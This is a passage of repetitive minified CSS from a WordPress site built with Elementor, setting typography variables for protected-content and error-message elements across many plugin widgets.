--e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.eael-countdown-finish-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-instafeed-caption, .elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height 